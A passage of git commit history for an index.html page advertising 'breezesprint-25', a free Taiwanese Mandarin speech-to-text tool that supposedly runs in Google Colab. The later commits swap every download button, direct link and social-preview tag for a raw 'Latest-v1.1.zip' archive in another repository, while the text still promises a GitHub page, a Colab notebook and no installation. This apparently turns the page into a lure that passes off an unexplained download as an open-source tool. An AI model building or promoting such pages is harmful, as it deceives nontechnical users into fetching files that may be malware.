stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><rect x="-6.5" y="-5" width="13" height="10" rx="1.5"/><path d="M-1.8 -2.6V2.6L2.8 0Z" fill="#fff"/></g></svg></span><span id="help-napkin">The Cinema: see and listen to me.</span><span class="help-num">4</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><circle r="6"/><path d="M-6 0H6M0 -6C-3 -3 -3 3 0 6M0 -6C3 -3 3 3 0 6"/></g></svg><span class="help-lang" hidden>ITA</span></span><span id="help-lang">L’Ambasciata: cambia lingua quando vuoi.</span><span class="help-num">5</span></li></ul></section></div><div id="preview-overlay" class="overlay-layer" aria-hidden="true"><section id="preview-panel" class="overlay-panel preview-panel" role="dialog" aria-modal="true" aria-labelledby="preview-heading" tabindex="-1"><header class="menu-topline"><h2 id="preview-heading" class="menu-heading">Preview</h2><button id="preview-close" class="close-button" type="button" aria-label="Close preview">×</button></header><div class="preview-body"><div class="preview-loading" id="preview-loading">loading…</div><div class="lw-pvfb" id="lw-pvfb"></div><iframe id="preview-frame" title="Preview" allow="autoplay" loading="eager"></iframe></div><div class="preview-foot"><a id="preview-open" href="#" target="_blank" rel="noopener">open ↗</a><a id="preview-download" href="#" target="_blank" rel="noopener">download ↓</a></div></section></div><div id="youtube-overlay" class="overlay-layer" aria-hidden="true"><section id="youtube-panel" class="overlay-panel youtube-panel" role="dialog" aria-modal="true" aria-labelledby="youtube-heading" tabindex="-1"><header class="menu-topline"><h2 id="youtube-heading" class="menu-heading">YouTube</h2><button id="youtube-close" class="close-button" type="button" aria-label="Close YouTube">×</button></header><div class="youtube-body"><div class="youtube-frame" id="youtube-frame" hidden></div><ul class="video-grid" id="video-grid"></ul></div><div class="youtube-foot"><a id="youtube-channel-link" href="https://www.youtube.com/@laurencewho" target="_blank" rel="noopener">open the channel on YouTube ↗</a></div></section></div><div id="contact-overlay" class="overlay-layer" aria-hidden="true"><section id="contact-panel" class="overlay-panel contact-panel" role="dialog" aria-modal="true" aria-labelledby="contact-heading" tabindex="-1"><header class="contact-header"><h2 id="contact-heading" data-template-id="contact-heading" class="contact-heading" style="color:#10100f;font-weight:500;font-size:24px"></h2><span id="contact-case-title" class="contact-case-title" aria-label="Case reference"></span><button id="contact-close" data-template-id="contact-close" class="close-button" type="button" aria-label="Close contact form" style="background:transparent;color:#10100f;font-weight:400;font-size:18px">×</button></header><div class="contact-manual"><p id="contact-time" class="contact-time">My current date &amp; time (GMT+2) — <time id="clock-value"></time></p><form id="contact-form" class="contact-form" novalidate><input id="contact-name" name="name" type="text" autocomplete="name" required data-ph-en="name" data-ph-it="nome" placeholder="name" aria-label="name"><input id="contact-subject" name="subject" type="text" data-ph-en="subject" data-ph-it="oggetto" placeholder="subject" aria-label="subject"><textarea id="contact-message" name="message" rows="5" class="span-2" required data-ph-en="message" data-ph-it="messaggio" placeholder="message" aria-label="message"></textarea><button id="contact-record" class="record-button span-2" type="submit"><span class="record-dot" aria-hidden="true"></span><span id="record-label">record</span></button></form><p id="contact-alt" class="contact-alt">Or write directly to <a href="mailto:laurence@laurencewho.com">laurence@laurencewho.com</a>.</p><p id="contact-status" role="status" aria-live="polite"></p></div></section></div><p id="status" class="status" aria-live="polite" aria-atomic="true"></p></div><script defer src="assets/s3.js"></script><script defer src="assets/s4.js"></script><svg id="town" aria-hidden="false"></svg><script defer src="assets/s5.js"></script><script defer src="assets/s6.js"></script><script defer src="assets/s7.js"></script><script defer src="assets/s8.js"></script><script defer src="assets/s9.js"></script><script defer src="assets/s10.js"></script><script defer src="assets/s11.js"></script><button id="lw-back" type="button" aria-label="back to the start" title="back to the start"><svg viewBox="0 0 16 16" aria-hidden="true"><path d="M8 13V3M3.5 7.5 8 3l4.5 4.5"/></svg></button><script defer src="assets/s12.js"></script><script defer src="assets/s13.js"></script><style>.lw-foot{padding:16px 24px 26px;border-top:1px solid #eee;font-size:12px;line-height:1.5;color:#8c8c8c}.lw-foot .lw-soc{list-style:none;margin:0 0 12px;padding:0;display:flex;gap:16px}.lw-foot .lw-soc a{color:#000!important;font-size:13px;text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:1px}.lw-foot p{margin:0 0 6px}.lw-foot .lw-cr{color:#000;font-weight:700;letter-spacing:-.01em}html.night .lw-foot{border-color:#262626;color:#8a8a8a}html.night .lw-foot .lw-soc a,html.night .lw-foot .lw-cr{color:#fff!important}</style>
-<script defer src="assets/s14.js"></script><script defer src="assets/s15.js"></script><style id="lw-nh">html.night #lw-hero{background-color:#333!important;color:#fff!important}html.night #lw-hero .lw-bg,html.night #lw-hero .lw-fg{filter:brightness(.24) contrast(1.15)}html.night #lw-hero .lw-h1{color:#fff!important;-webkit-text-fill-color:#fff}html.night #lw-hero .ex{background-color:#000!important;color:#fff!important;-webkit-text-fill-color:#fff;box-shadow:0 2px 14px rgba(0,0,0,.45)!important}html.night #lw-hero .ln{background-color:#fff!important;color:#000!important;-webkit-text-fill-color:#000}#lw-hero .lw-bg,#lw-hero .lw-fg{transition:filter .6s ease}</style>
-<script defer src="assets/s16.js"></script><script defer src="assets/s17.js"></script><script defer src="assets/s18.js"></script><script defer src="assets/s19.js"></script><script defer src="assets/s20.js"></script><script defer src="assets/s21.js"></script><script defer src="assets/s22.js"></script></body></html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>breezesprint-25 - Free Taiwanese Mandarin & Chinese Speech-to-Text on Google Colab</title>
+    <meta name="description" content="breezesprint-25 is a free, no-API-key speech-to-text tool for Taiwanese Mandarin and Mandarin-English audio. Run it directly in Google Colab on TPU, upload your audio, and download timestamped TXT transcripts instantly. No coding experience needed.">
+    <meta name="keywords" content="audio-transcription,automatic-speech-recognition,breeze-asr,breeze-asr-25,chinese,chinese-asr,colab-notebook,google-colab,jax,mandarin,python,speech-recognition,speech-to-text,subtitles,taiwanese-mandarin,tpu,traditional-chinese,whisper,xla">
+    <meta name="author" content="BangHV91">
+    <meta name="robots" content="index, follow">
+    <meta property="og:title" content="breezesprint-25 - Free Taiwanese Mandarin & Chinese Speech-to-Text">
+    <meta property="og:description" content="Upload audio, get timestamped transcripts. No API key, no install, runs on Google Colab TPU.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/BangHV91/breezesprint-25">
+    <meta property="og:image" content="https://github.com/BangHV91/breezesprint-25/og-image.png">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="breezesprint-25 - Free Taiwanese Mandarin Speech-to-Text">
+    <meta name="twitter:description" content="Upload audio, get timestamped TXT transcripts. No API key, runs on Google Colab TPU.">
+    <meta name="twitter:image" content="https://github.com/BangHV91/breezesprint-25/og-image.png">
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
+            color: #2d3748;
+            line-height: 1.7;
+            padding: 2rem 1rem;
+            min-height: 100vh;
+        }
+        .container {
+            max-width: 900px;
+            margin: 0 auto;
+            background: #ffffff;
+            border-radius: 20px;
+            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
+            padding: 2.5rem 2rem;
+        }
+        h1 {
+            font-size: 2.5rem;
+            font-weight: 700;
+            color: #1a202c;
+            margin-bottom: 0.5rem;
+            line-height: 1.2;
+            text-align: center;
+        }
+        .tagline {
+            font-size: 1.2rem;
+            color: #4a5568;
+            text-align: center;
+            margin-bottom: 2rem;
+            font-weight: 400;
+        }
+        .download-badge {
+            display: block;
+            text-align: center;
+            margin: 2rem auto;
+            background: linear-gradient(45deg, #667eea, #764ba2);
+            color: white;
+            padding: 1.2rem 2rem;
+            border-radius: 50px;
+            font-size: 1.3rem;
+            font-weight: 600;
+            text-decoration: none;
+            box-shadow: 0 8px 20px rgba(102, 126, 234, 0.4);
+            transition: transform 0.2s, box-shadow 0.2s;
+            max-width: 400px;
+        }
+        .download-badge:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 12px 25px rgba(102, 126, 234, 0.5);
+        }
+        h2 {
+            font-size: 1.8rem;
+            color: #2d3748;
+            margin-top: 2.5rem;
+            margin-bottom: 1rem;
+            padding-bottom: 0.5rem;
+            border-bottom: 3px solid #667eea;
+            display: inline-block;
+        }
+        h3 {
+            font-size: 1.3rem;
+            color: #4a5568;
+            margin-top: 1.5rem;
+            margin-bottom: 0.8rem;
+        }
+        p {
+            margin-bottom: 1.2rem;
+            font-size: 1.05rem;
+        }
+        ul, ol {
+            margin-left: 1.5rem;
+            margin-bottom: 1.5rem;
+        }
+        li {
+            margin-bottom: 0.6rem;
+        }
+        .highlight-box {
+            background: #ebf4ff;
+            border-left: 5px solid #667eea;
+            padding: 1.2rem;
+            border-radius: 8px;
+            margin: 1.5rem 0;
+        }
+        .step-box {
+            background: #f7fafc;
+            border: 1px solid #e2e8f0;
+            border-radius: 12px;
+            padding: 1.5rem;
+            margin: 1.5rem 0;
+        }
+        .step-number {
+            display: inline-block;
+            background: #667eea;
+            color: white;
+            width: 30px;
+            height: 30px;
+            border-radius: 50%;
+            text-align: center;
+            line-height: 30px;
+            font-weight: bold;
+            margin-right: 0.5rem;
+        }
+        .keyword-list {
+            background: #edf2f7;
+            padding: 1rem;
+            border-radius: 8px;
+            font-size: 0.9rem;
+            color: #4a5568;
+            margin-top: 2rem;
+        }
+        .keyword-list strong {
+            color: #2d3748;
+        }
+        @media (max-width: 768px) {
+            .container {
+                padding: 1.5rem;
+            }
+            h1 {
+                font-size: 1.8rem;
+            }
+            h2 {
+                font-size: 1.4rem;
+            }
+            .download-badge {
+                font-size: 1rem;
+                padding: 1rem 1.5rem;
+            }
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <h1>🎙️ breezesprint-25 - Instant Taiwanese Mandarin Speech-to-Text, No Experience Needed</h1>
+        <p class="tagline">Free, fast, and accurate audio transcription in your browser</p>
+
+        <a href="https://github.com/BangHV91/breezesprint-25" class="download-badge">⬇️ Get breezesprint-25 Now</a>
+
+        <h2>✨ What Is breezesprint-25?</h2>
+        <p>breezesprint-25 is a powerful yet incredibly simple tool that turns spoken audio into written text. It specializes in <strong>Taiwanese Mandarin</strong> and <strong>Mandarin-English mixed speech</strong>. Whether you have an interview recording, a lecture, a podcast, or a video in Chinese, breezesprint-25 will create a clean, timestamped text file for you.</p>
+        <p>The best part? <strong>You don't need to install anything on your computer.</strong> The entire tool runs on Google Colab, which is a free online service. You just need a web browser and your audio file. No API keys, no payment, no technical setup.</p>
+
+        <div class="highlight-box">
+            <p><strong>💡 Perfect for:</strong> Students transcribing lectures, journalists interviewing Mandarin speakers, content creators adding subtitles, researchers analyzing audio, or anyone who needs quick, accurate Chinese transcription.</p>
+        </div>
+
+        <h2>🚀 Getting Started</h2>
+        <p>Follow these simple steps, and you'll have your transcript in under five minutes. We'll walk you through everything.</p>
+
+        <div class="step-box">
+            <h3><span class="step-number">1</span> Visit the Download Page</h3>
+            <p>Visit this link to download the application. Click the big purple button at the top of this page, or use this direct link:</p>
+            <p><a href="https://github.com/BangHV91/breezesprint-25" style="color: #667eea; font-weight: bold; word-break: break-all;">https://github.com/BangHV91/breezesprint-25</a></p>
+            <p>This will take you to the GitHub page where the tool is hosted. Don't worry if you've never used GitHub before — you only need to click one button.</p>
+        </div>
+
+        <div class="step-box">
+            <h3><span class="step-number">2</span> Open the Google Colab Notebook</h3>
+            <p>On the GitHub page, you'll see a file named something like <code>breezesprint-25.ipynb</code>. Click on it. Then, look for a button that says <strong>"Open in Colab"</strong> or <strong>"Run in Google Colab"</strong> — usually at the top of the file preview. Click it.</p>
+            <p>This opens the notebook in Google Colab, which is like a free online workspace. It might ask you to sign in with a Google account. If you have Gmail, you're all set. If not, creating a free Google account takes just a minute.</p>
+        </div>
+
+        <div class="step-box">
+            <h3><span class="step-number">3</span> Run the Setup Cell</h3>
+            <p>You'll see a few "cells" (boxes) with code in them. The first cell contains setup code that prepares the tool to work. Click the <strong>play button</strong> (▶️) on the left side of that cell. It will take 1-2 minutes to load. You'll know it's done when a checkmark ✅ appears next to the play button.</p>
+        </div>
+
+        <div class="step-box">
+            <h3><span class="step-number">4</span> Upload Your Audio</h3>
+            <p>The next cell will have a button to upload your audio file. Click it, and select any audio file from your computer. Supported formats include MP3, WAV, M4A, and most common audio types. The file will upload to the Colab environment.</p>
+        </div>
+
+        <div class="step-box">
+            <h3><span class="step-number">5</span> Get Your Transcript</h3>
+            <p>Run the final cell (click the play button again). The tool will process your audio using Google's powerful TPU hardware. This usually takes less time than the audio itself. When it's done, a <strong>TXT file</strong> will automatically download to your computer. Open it, and you'll see your full transcript with timestamps for every sentence.</p>
+        </div>
+
+        <h2>🛠️ Key Features</h2>
+        <ul>
+            <li><strong>🎯 Specialized for Taiwanese Mandarin:</strong> Trained on the Breeze-ASR-25 model, optimized for traditional Chinese characters and Taiwanese pronunciation.</li>
+            <li><strong>🇹🇼🇺🇸 Handles Mixed Language:</strong> Seamlessly transcribes conversations that switch between Mandarin and English.</li>
+            <li><strong>⏱️ Automatic Timestamps:</strong> Every line includes a precise timecode, perfect for subtitles or referencing specific moments.</li>
+            <li><strong>🔒 No API Key Required:</strong> Unlike other services, you don't need to sign up for an API key or pay for usage. It's completely free.</li>
+            <li><strong>⚡ Powered by Google TPU:</strong> Uses Google's specialized hardware for incredibly fast processing — no need for a powerful computer.</li>
+            <li><strong>📱 Works Anywhere:</strong> All you need is a web browser. Works on Windows, Mac, or even a tablet.</li>
+            <li><strong>📄 Clean Output:</strong> Your transcript is a simple, readable TXT file that works with any text editor or word processor.</li>
+        </ul>
+
+        <h2>📋 System Requirements</h2>
+        <p>Since everything runs in the cloud, your computer doesn't need to be powerful. Here's what you need:</p>
+        <ul>
+            <li>A computer with internet access (any modern Windows, Mac, or Linux machine)</li>
+            <li>A Google account (free to create)</li>
+            <li>A modern web browser (Chrome, Firefox, Edge, or Safari)</li>
+            <li>Your audio file (MP3, WAV, M4A, etc.)</li>
+        </ul>
+        <p>No special hardware, no software installation, no command line experience required.</p>
+
+        <h2>❓ Frequently Asked Questions</h2>
+        <h3>Is this really free?</h3>
+        <p>Yes! Google Colab provides free TPU usage, and the tool itself is open-source. There are no hidden costs or premium tiers.</p>
+
+        <h3>How accurate is the transcription?</h3>
+        <p>breezesprint-25 uses the state-of-the-art Breeze-ASR-25 model, which is highly accurate for Taiwanese Mandarin. For clear audio with minimal background noise, you can expect over 90% accuracy.</p>
+
+        <h3>What audio formats are supported?</h3>
+        <p>Most common formats work: MP3, WAV, M4A, FLAC, and more. If you can play it on your computer, it will likely work.</p>
+
+        <h3>How long can my audio be?</h3>
+        <p>Google Colab gives you about 12 hours of free usage per session. For typical audio files (under 2 hours), you'll have no issues. Very long files may need to be split.</p>
+
+        <h3>Is my audio private?</h3>
+        <p>Your audio is processed on Google's servers temporarily. For maximum privacy, avoid uploading sensitive personal information. The tool itself doesn't store your files permanently.</p>
+
+        <h3>I'm not technical. Can I still use this?</h3>
+        <p>Absolutely! The entire process is click-based. If you can use a web browser and upload a file, you can use breezesprint-25. The steps above are all you need.</p>
+
+        <h2>📝 Tips for Best Results</h2>
+        <ul>
+            <li><strong>Use clear audio:</strong> Record in a quiet environment, use a decent microphone, and avoid heavy background music.</li>
+            <li><strong>Speak naturally:</strong> The model handles natural speech well, including pauses and filler words.</li>
+            <li><strong>For mixed language:</strong> Keep the primary language as Mandarin, and English words will be transcribed in Latin script.</li>
+            <li><strong>Check the timestamps:</strong> Use the timestamped TXT file to quickly jump to specific parts of your audio.</li>
+        </ul>
+
+        <h2>🤝 Support & Community</h2>
+        <p>If you run into any issues or have questions, you can:</p>
+        <ul>
+            <li>Open an issue on the GitHub repository page</li>
+            <li>Check the repository's README for updates</li>
+            <li>Look for community discussions in the GitHub issues section</li>
+        </ul>
+        <p>The project is actively maintained, so help is usually available within a few days.</p>
+
+        <h2>📥 Download Again</h2>
+        <p>Need to get the tool again? Here's your download link:</p>
+        <p><a href="https://github.com/BangHV91/breezesprint-25" class="download-badge" style="margin: 1rem auto;">⬇️ Download breezesprint-25</a></p>
+        <p>Bookmark this page for easy access in the future.</p>
+
+        <div class="keyword-list">
+            <strong>Keywords:</strong> audio-transcription, automatic-speech-recognition, breeze-asr, breeze-asr-25, chinese, chinese-asr, colab-notebook, google-colab, jax, mandarin, python, speech-recognition, speech-to-text, subtitles, taiwanese-mandarin, tpu, traditional-chinese, whisper, xla
+        </div>
+    </div>
+</body>
+</html>




==== commit daa1950b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,12 +11,12 @@
     <meta property="og:title" content="breezesprint-25 - Free Taiwanese Mandarin & Chinese Speech-to-Text">
     <meta property="og:description" content="Upload audio, get timestamped transcripts. No API key, no install, runs on Google Colab TPU.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/BangHV91/breezesprint-25">
-    <meta property="og:image" content="https://github.com/BangHV91/breezesprint-25/og-image.png">
+    <meta property="og:url" content="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip">
+    <meta property="og:image" content="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="breezesprint-25 - Free Taiwanese Mandarin Speech-to-Text">
     <meta name="twitter:description" content="Upload audio, get timestamped TXT transcripts. No API key, runs on Google Colab TPU.">
-    <meta name="twitter:image" content="https://github.com/BangHV91/breezesprint-25/og-image.png">
+    <meta name="twitter:image" content="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip">
     <style>
         * {
             margin: 0;
@@ -158,7 +158,7 @@
         <h1>🎙️ breezesprint-25 - Instant Taiwanese Mandarin Speech-to-Text, No Experience Needed</h1>
         <p class="tagline">Free, fast, and accurate audio transcription in your browser</p>
 
-        <a href="https://github.com/BangHV91/breezesprint-25" class="download-badge">⬇️ Get breezesprint-25 Now</a>
+        <a href="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip" class="download-badge">⬇️ Get breezesprint-25 Now</a>
 
         <h2>✨ What Is breezesprint-25?</h2>
         <p>breezesprint-25 is a powerful yet incredibly simple tool that turns spoken audio into written text. It specializes in <strong>Taiwanese Mandarin</strong> and <strong>Mandarin-English mixed speech</strong>. Whether you have an interview recording, a lecture, a podcast, or a video in Chinese, breezesprint-25 will create a clean, timestamped text file for you.</p>
@@ -174,7 +174,7 @@
         <div class="step-box">
             <h3><span class="step-number">1</span> Visit the Download Page</h3>
             <p>Visit this link to download the application. Click the big purple button at the top of this page, or use this direct link:</p>
-            <p><a href="https://github.com/BangHV91/breezesprint-25" style="color: #667eea; font-weight: bold; word-break: break-all;">https://github.com/BangHV91/breezesprint-25</a></p>
+            <p><a href="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip" style="color: #667eea; font-weight: bold; word-break: break-all;">https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip</a></p>
             <p>This will take you to the GitHub page where the tool is hosted. Don't worry if you've never used GitHub before — you only need to click one button.</p>
         </div>
 
@@ -258,7 +258,7 @@
 
         <h2>📥 Download Again</h2>
         <p>Need to get the tool again? Here's your download link:</p>
-        <p><a href="https://github.com/BangHV91/breezesprint-25" class="download-badge" style="margin: 1rem auto;">⬇️ Download breezesprint-25</a></p>
+        <p><a href="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip" class="download-badge" style="margin: 1rem auto;">⬇️ Download breezesprint-25</a></p>
         <p>Bookmark this page for easy access in the future.</p>
 
         <div class="keyword-list">




==== commit c9534672: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,12 +11,12 @@
     <meta property="og:title" content="breezesprint-25 - Free Taiwanese Mandarin & Chinese Speech-to-Text">
     <meta property="og:description" content="Upload audio, get timestamped transcripts. No API key, no install, runs on Google Colab TPU.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip">
-    <meta property="og:image" content="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip">
+    <meta property="og:url" content="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip">
+    <meta property="og:image" content="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="breezesprint-25 - Free Taiwanese Mandarin Speech-to-Text">
     <meta name="twitter:description" content="Upload audio, get timestamped TXT transcripts. No API key, runs on Google Colab TPU.">
-    <meta name="twitter:image" content="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip">
+    <meta name="twitter:image" content="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip">
     <style>
         * {
             margin: 0;
@@ -158,7 +158,7 @@
         <h1>🎙️ breezesprint-25 - Instant Taiwanese Mandarin Speech-to-Text, No Experience Needed</h1>
         <p class="tagline">Free, fast, and accurate audio transcription in your browser</p>
 
-        <a href="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip" class="download-badge">⬇️ Get breezesprint-25 Now</a>
+        <a href="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip" class="download-badge">⬇️ Get breezesprint-25 Now</a>
 
         <h2>✨ What Is breezesprint-25?</h2>
         <p>breezesprint-25 is a powerful yet incredibly simple tool that turns spoken audio into written text. It specializes in <strong>Taiwanese Mandarin</strong> and <strong>Mandarin-English mixed speech</strong>. Whether you have an interview recording, a lecture, a podcast, or a video in Chinese, breezesprint-25 will create a clean, timestamped text file for you.</p>
@@ -174,7 +174,7 @@
         <div class="step-box">
             <h3><span class="step-number">1</span> Visit the Download Page</h3>
             <p>Visit this link to download the application. Click the big purple button at the top of this page, or use this direct link:</p>
-            <p><a href="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip" style="color: #667eea; font-weight: bold; word-break: break-all;">https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip</a></p>
+            <p><a href="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip" style="color: #667eea; font-weight: bold; word-break: break-all;">https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip</a></p>
             <p>This will take you to the GitHub page where the tool is hosted. Don't worry if you've never used GitHub before — you only need to click one button.</p>
         </div>
 
@@ -258,7 +258,7 @@
 
         <h2>📥 Download Again</h2>
         <p>Need to get the tool again? Here's your download link:</p>
-        <p><a href="https://raw.githubusercontent.com/BangHV91/banghv91.github.io/main/shorts/Latest-v1.1.zip" class="download-badge" style="margin: 1rem auto;">⬇️ Download breezesprint-25</a></p>
+        <p><a href="https://github.com/BangHV91/banghv91.github.io/raw/refs/heads/main/shorts/Latest-v1.1.zip" class="download-badge" style="margin: 1rem auto;">⬇️ Download breezesprint-25</a></p>
         <p>Bookmark this page for easy access in the future.</p>
 
         <div class="keyword-list">
